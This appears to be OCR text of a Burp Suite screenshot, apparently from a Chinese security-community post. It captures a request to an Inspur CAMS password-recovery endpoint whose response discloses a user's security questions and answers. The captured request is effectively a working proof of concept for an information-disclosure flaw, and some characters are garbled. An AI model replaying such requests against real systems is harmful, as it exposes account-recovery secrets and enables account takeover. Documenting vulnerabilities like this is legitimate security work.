 Burp Suite Professional v2020.12.1 - test -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 GET /camsjs/jsp/ext/onlineservice/comm/password/yx.jsp?userId=%25E6%25B1%259F%25E8%2... ✓ 200 3498 HTML jsp
2 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd ✓ 200 799 text
Request
Pretty Raw \n Actions
1 POST /camsjs/command/ajax/com.inspur.cams.comm.password.cmd.ComPasswordBackQueryCmd
2 Accept: */*
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/json
5 Referer: camsjs/jsp/ext/som/login/login.jsp
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
9 Content-Length: 276
10 Host:
11 Pragma: no-cache
12 Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA
13 Connection: close
14
15 {
"params":{
"javaClass":"org.loushang.next.data.ParameterSet",
"map":{
"USER_ID":"□±□è□□□□□□□□è□□è□□□□□□□□□□□",
"start":0,
"limit":200,
"defaultSort":{
"javaClass":"ArrayList",
"list":[
]
},
"dir":"ASC",
"needTotal":true
},
"length":7
},
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jan 2021 08:06:34 GMT
3 Server: Apusic Application Server/9.0 (Linux 2.6.32-431.el6.x86_64 amd64; JDK
1.6.0_45)
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Type: text/plain; charset=UTF-8
6 Connection: close
7 Set-Cookie: JSESSIONID=fwAAARroYBEejLZk-zcyOUWPoBs7VzPtF8OA; path=/camsjs
8 Content-Length: 463
9
10 {"total":1,"javaClass":"DataSet","success":true,"metaData":{"totalProperty":"total","
root":"rows","successProperty":"success"},"rows":[{"id":"
","mail":" ","answerThree":"夫子庙","questionTwo":"我的小学班主任姓名
","userId":" 协会","state":0,"javaClass":"Record","answerOne":"蓝色","ques
tionThree":"我们地方的特色","questionOne":"我喜欢的颜色","answerTwo":" "}]}
Search... 0 matches
INSPECTOR
先知社区